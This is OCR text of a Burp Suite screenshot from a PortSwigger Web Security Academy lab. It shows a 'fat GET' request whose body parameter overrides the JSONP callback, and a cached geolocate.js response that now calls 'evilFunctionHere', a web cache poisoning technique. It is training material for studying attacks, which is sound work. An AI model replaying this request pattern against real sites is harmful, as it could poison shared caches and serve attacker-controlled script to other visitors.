 Send Cancel < ▾ > ▾ Target: https://0ad50010036b4c3ac006133e00e7003a.web-security-academy.... HTTP/1
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=innocentFunctionHere HTTP/1.1
2 Host:
0ad50010036b4c3ac006133e00e7003a.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16 Content-Length: 9
17
18 callback=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 26
5 X-Cache: hit
6 Connection: close
7 Content-Length: 201
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 evilFunctionHere({
"country":"United Kingdom"
}
);